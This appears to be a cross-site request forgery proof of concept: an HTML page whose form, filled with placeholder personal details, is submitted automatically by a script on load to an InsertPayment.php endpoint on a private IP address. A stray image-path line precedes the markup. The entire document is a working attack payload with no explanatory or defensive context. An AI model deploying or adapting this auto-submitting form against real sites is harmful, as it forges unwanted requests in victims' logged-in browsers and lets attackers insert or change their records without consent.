 <html>
<body>
<form action="http://192.168.1.10/InsertPayment.php"
method="POST">
<input id="fullname" name="fullname" value="Jamie">
<input id="email" name="email" value="Jamie@Jameson" type="email" />
<input id="pcode" name="pcode" value="J4m13" type="text" />
<input id="address" name="address" value="Jamie street"  type="text" AUTOCOMPLETE=OFF />
<input id="country" name="country" value="Jamilandia"  type="text" />
<input id="city" name="city" value="Jamestown"  type="text" />
<input id="phone" name="phone" value="045544"  type="text" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>